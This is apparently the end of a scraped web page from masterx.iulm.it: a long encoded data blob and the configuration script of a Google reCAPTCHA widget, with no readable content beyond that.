ObwpfCp8K9DzhhwqBuwrM3FFAgW8Opwr3DncKFwr/[base64]/DjlB/UXQVwpduecO9R8KDNsKUwrZrWgfCnVHDjVTDrcKNImHDkcKawqnDtH8cw6bDrMOIOhrDg3BHQ8KXbiDDnEo2HlVCCcK7B10faljDkG/DiUXDp8Krw5/Cr8OkasOuK3HDscKBT2RxJMK/w7h2MBvDmmZsPcK4w5/CqsOkfsOMwr7CvCHDo8OAw5VPwqvDvw/DpcOPw6Z6w60BwqHDjcKQJ8Kuw4kgw7XDqFfCswVMw7nCgF/CkHjCvcOUVcORMcKuQjA5w71ywrJ1wpzDtg8cWxQow6w0C8K2IDw1wqDCo0MzHSjDrcO0RsOdwq5sw4fCrMOqc8OQw67DssKLYgvDu8KhYMOsw5nDt3JPwqM/w5PDrsOuS1UVwoPDsDoSwoXDuk3Chj0sSWvCk8Khw7HCtDF7w73DsMKsB3Rtw63DrSoLwrLCtFYFw5/[base64]/[base64]/W8K2E8KBw6bDgA42OwLDnycZwpZ+wpvDg8KnW8KwB8KpIcOWw4TDmcOCwrddw60QwqzDr27CjEYRU2Few6kWw7LClBVIcGMBWDo5woY0bydADMOewpTCoiPCkBwUFsOgw6Rfw5kMwoLDq8OowpUiLEPDgsKOJFDCuEALwrhwwq/CvMKFZ8O1w4ZawqLCs2oWBcOxw6jDtmbCizzDjMKawpFjwrt2b3dtwqHDt8KWw5bChDp2w7nDi8KSwrdEUltNwrrDvQfClHNxw4PDtlPDk3B1w4jDgFPCiVtQw7bCrQHCgMO5IsO/BcKgw63DrETDp8KKIsKJZzRtw6nDqjHDmMOzwq3DlMK1PsKRwpPDryZCTMKcwprDn8OaV8KKw5/Cg8O/[base64]/CvMOHSsKgCl3CsBjDvMKFX8Oiw53DrAZfKCwPwp7Dg8OCcHvDvcKIwoZXYcOHw7gEwpDCogjChcOkbz1IcQYARMOTZFcCw5/CoxfDqnrCrFfCqsK8w6nDrVpwSToxwqPDtE9VwphVwpsVBMOSWhnDtcKxQsOAwql+NsOiwqPCrsK1QyPCusKiwpt3w5LCrMO5CigSBcKiwqnDlMKiwrY/J0hvLThrwqXCkMKBwqHCuMK7esOyJsOqwrzCmsKnDTkcwpBtw7szYll9w5PCnhDCpEtkV8O3w61yHHE0wqPCk8KfGULDuGoWeS5GSMK5QsKlwo3Ds8OEw7A1CMOKwq/DrMOEwo0xLWcoRMKyw41SWsKuJxLCuF3DnFgZbMObw7HDgVcpXGcGwr7DnUkVwpXCmkw3TlkPNcOHeytBw6fCjUHClMKZVcKNw7HCpkdqwohiVHcIFADCmsO6w41+wo7DjsOOH2RTSMKregLDlUzDtsKXfWZxEynCo8KpJTpbQTkTw5M/w6DDmxXDlsOfIcOcdhbDqcODEXTDg8KCAUc1w7XCjgHDq8Otw4LCn8K0w5Mkw5zDscO9QVHDt3bDmGkqwqIsw4PCh2hQwpDCjCHCrUJOwpPDkgA/G8KDw5DCjQrDuyUGwpoQw5DCqMKyw6BeD19dO8KRKMKjN8O0wp9Ew7nCnMKTwoQaEC8FEsOVJhYVfFQ2wpjCkRTCkiYPSyYhw5DCrwBXw6fCs2kYw7zDuybDqMKVMsK/AnMSwqzCkcKlwrHDjsO+wr7DncOfwoXDucKZwqbClUDDtkdTw5VsworCk2LCucOoW08MTBUyw4w/OntdwrVuAsOzHjtNbC/ChMODw7vDvcK0woVjw6l9woRwc1rDhVTCm8KrawRPwqpSXcOGW8OGwoZmdcK5wqgsw5daJ2gpw4kNw4s/XsO+H3jCuRXDnH5gw67DmsOCwpbDncKYw6fDqivCjTTDl8KFaMKww6/CuMKMQMKNw7TCqRYlwpYUMsKHw5IOwqkzwqvCpsK+LMKEwqBvwrInfDPCqsOVwpjDngAiwpjDgMKdMsOQwot5wqXDv3bDr8KMw6XCocKjAzfDph/DmMObw4o6wqLDvMKCwqxswo8vKlXCtl/CtH/Cm8OLJsKNw78xdzDDksOYwqlfM03DrsK3w6TDgT/[base64]/w64iaxc9U0UaX8K2wqHDrSDCk2Y2I3XDmcK6woTClcO2wrHDgsOQPCMhw4RlCcODKnbDgMKHw7Jfw4PCu8OHAMOkwqfCkVI0wpbCuMOpw5lHJy9qwovDksKRdgFFYFnDlcOqwr7Drw9jEcOvwr/[base64]/CsnjDs3DClMO2wr/DtcKzY8OeWRAKw7lMWBV0R8OYYE/Cq8K8CcKtw60yGifCjxolQAPDusKNw7d+fMKTTSlyw64qwoE6wq9sw5nCgnbCucK3eRI8YcOjesOvJcKna05Pwp/Dn0UJw449RgzCp8Omwr9nbUpqw7o1wrvCkMKmDcKhLgwMXFPCk8KBS8ORYMOpL2wZPX/Dt8K3bcOjw4DDuAPDv1F8d1nDnj0vY15hw5/Dq2TDkznDnAbCj8OqwrvCi8OhCMOzfsOkwohqHFRQIcKGwozCmcKfZsOGB1xSOcOXw41nw7zCsk9OwpzDn8O2wqIiwp9hw4bClgrDm17DpWzCgMKkc8Kkfzhswq/[base64]/DtMKwbR1GwrzCmsORVT0+TcKSMjFpw7kOwopKEcOZw4BAwr/CkRDCncOSLMOTPVgkNR0ofcK3w7MTS8O9wpkMwoh2O0stwr/Dp29Zwo3DpkjDu8K9JMKJwodhbMKeGcOpX8O+wrHChENgwpXCucOHw5s0woPDmMOUw4vDtEXCjsO9wrVgNi/[base64]/[base64]/CssONw5vDkMKSWcKxwr3DugIdPMKNVMK0wrdtw5HCuMOJfnXDocOEHjDCnsO+fcO/Ejx/w6fCnwDDsF/[base64]/Dm8OsCMOgw5FCWMOZFFvCjicew6QfcMO8dMK7c2s5w6gJGMKtHUzDocKJGzbDp8KhJ8OTfkDCoEFVNCbCoxrCij5oL8O1LncmwoDDiBPCs8OWwqQ8w6w+wofCgMO/wp98YWbDvsOGw7fDpkXDscKHYMKsw6fDkUDCskbDrMOtw4jCrwVCB8O6PSTCoUbDo8O5w5zCtQs5b1PCmWzDssK5D8K6w7vDmRXConDCgStrw5LClcKxV23CtRw7YhjDt8OkVMKLAlzDiwTDvsKadsK/[base64]/CrsKMw7XCmwpQwrXDszczDn3CkcK2woBjT09FUGHCh1nDo3dawoZhw6XDvF8+wpbCj2rDuXfCosKlfhjDl03DrzAHWTvCs8KCYWxWwqLDl0XCm0/Dulc3w6/[base64]/[base64]/BMOqw68La3XCo8Oxw4bCvMOdWcKbwoUJw7jDnX7DoF5cGS92wpzDlsKGw6rCrsKlw7Fkw51jTsKRHH/Do8Oow7glw7XCmXjClAUlwonDoiFeYMKnwq/Ds3tKw4BOH8Kiw4xLDBttPDdZY8KmQSIvbsObwrUma0law69UwojDvsKEYMOWwp/DtV3DtsOfFcOnwoUNdcKrw65GwpITUcOFesO/[base64]/Ci2AdwqEpWADCiQ1XOxvCnDTCrk0VwqEIw5HCmWlZQcO7eMK6BT/CnsK2wrbDh2pewpbDicOEKsOtJ8KuYUNQwonCo8KlFcKbw5Q9wrsTwrLDsxvCjE86RH0xVcOww6EebMOzw5zCtcKsw5EWczphwrfDsS/CosKYbgZ8IVbDpxbDtwIPWX5OwqTDgXFWUcKmZsKLeQDCjcKIwqnCvBfCqMKZFwzDgMO/wqhKw5tNeTN/[base64]/[base64]/CmcK2O8KUwqXCtsOPEFkSwoU6wo3DrcOaV8OVwpN6w5/DucK1wqIad3TCvsKtY8OTOsOxYGNyw7dTfXMhwrDDkcO4wpVdZsK2J8OLK8Krwp3DlHTClTpuw5zDrcO0w6jDiSLCjkUow6cPH0PChyxuRsOtw5pww5PDnsKdaAhBW8OSEMKxwpLDhsKYwpTDssOmB33DlcKQe8OUw5rDrC3CuMOxPEtJwppDwpnDj8KZw4wiJsKjcF/[base64]/DnsKwLGsyw4pCwqNjTcKFNCnDscKlJ3fDuMKzdGXCiRXCu8KoAsOdOwcZw4nCnHwYw45awrEEwoPCmxbDusKVScK5w6EjFzczO8KUXMKKIXHCs2Riw4UhT3RAw6PCscKMQF/[base64]/woxTw7nCtcORJwBMV8KQMsOIcMKOBDZWCMOHw5DDkBnDpcOIwpVHTMKkf31pWcOUwoHDgcObUMOKwoYsFcOjwpExWGvClkrDqsOywrpXbsKUwrUrGwhDwpwTDcODFcOJw6oOPcK5MjAtwqjCosKew6dnw43Dg8KtCUPCoXbDqWoRFsKDw6cuwovCkFM9QD4/Ljh4woMbPx1SJ8OkJlQfCWzCi8KyDcKDwp/DlMOvw7fDkQMBGMKLwp/[base64]/CuMOCw75cIMOywocTCTwbw7LDvMOMwozDlsKdNsKFw5wyTcKkwqzDghrCj8KmCsOaw64Cw7/DlBoJcFzCrcKkCm5HHcOJJB1oG1TDhgjDt8O3w7HDgCY0PxAZNhTCkMOsZsKMPikSwpUCd8Olw7MqV8OUQsK3w4VbAnsmw5vDksOIGTnDusKEw7tOw6bDgcOqw5rCrE7Dg8Ovwo9ub8KkZkbDrsOiw5XDlEFMLMO6wodgwpXCrkZOw6jDqcO0w5PDqsOywp4rw7/CksKZwppwL0QWLkRjXyrCh2EUHWsHXS0PwqRswppEdMORw5IOIyXCosOfH8OgwrYbw4dRw7TCrcKuRSBDNGjDt0sdwqPDiAwaw7jDosORUsOuExvDscKLaHTDmVMFZ2/DmcKdw48RaMKvwoYTw6Vrw6wuwp/Dv8KEJ8OnwpsDwr0zWMOJCsK6w4jDmMO2EHJcw7nCrlUBLRFBEMOtTGBuw6bDkRzCvlhEZMK/P8KkZBjDinvCjsOew6XCusONw5h+CnnCnCZ4wrlYCwkDXMOVb0lSVQ/Cijc6Ym15X01SVU0YG0jDqTolXsKow7x2wrXCuMOWKMKkwqdBw658LF3CnMOpw4RgByHDoxU2wp3CssKJHcOXw5dzFsKnw4rDjcOowqTCgjjCisKXwptYVDTCn8KOcsOKWMO+JwMUMjtzXmnCvMK/[base64]/[base64]/HMOQw5BYw4TCs8O9WsO/CxrDqWp4wrDCs8KedGJTw5vDl0kIw4TCi1PDp8KLwqIYJ8KJwqtmasOEFzrCtBlfwoBJw5AvworCjh/DnsKRDFDDiRrDhgXDvwfCpB1/[base64]/[base64]/[base64]/DugHCs8O5Q8Khw6AVw5vCpMOVw63DlxfCm1LCmwQ+KMOhwok1wptMw55kesKHd8Oowo7Ci8OXeA3CsXHCisOpwqTCjlnCqsO+wqhDwqhDwosswoZCXcObU2TCgMOzOGp9IMOmwrViZAA4wpozw7HDilViKMOLwoYEwoRQCcOnBsK6wq3DvsOnf2fCu3/ChHDDk8K7NMKAwqxANQrClEfCkcOVwqLDtcKtw5zCsi3Ci8Ouwr/CkMOUwqzCv8K7GcKVdhMHbSbDtsOGw4HDmEFWWg4BPcOkBEcZwqnDv2HDnMO+wpXCtMK6w7DCuAPClCQOw7/[base64]/CqsKqwr/CtcOUJMOJwrnDiMOhw6/DoBDCimcTw5/CqMOKwrcfw6UpwqXCucKkwqcJU8Kgb8OTS8KiwpbDr2FeGVtaw4nDvxdqwqDDr8KFw5phb8OZw5FewpLCl8KUwqkRwoUnK18ABsKywrRxwqVkH0zDj8KpehEAw59LEhPCkMKaw7BDYcOcwrjDiHpkwqBww5/DlX7Cr2k+w6fDrR9vJXhMWFBPX8KLwrUpwoExRMOvwqwxwqF3fQXCrMK9w6ZewphUBcOzw6XDsDMSw73DmjnDnT9zOXVxw44MRsK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t36AgHw5QDPu6xmOIQO37r1Qkb+G9eDhlMJ7JfApx08\\u003d\x22,1,0,null,1,1770052725657,0,0,[38,225,111,110,242],null,[118,227,157,78],\x22RC-qcCnmeZdWwFbqA\x22,null,null,null,null,null,\x220dAFcWeA6ja1KZsC52sblFOvIFIe794C5YKD-PNr6e-TnAzegoy57bdOmC2LJLBuZLie5Sx4kaQEwqu2545jgkq0Hr4dKAIhTLfQ\x22,1770135525610]");
    </script></body></html>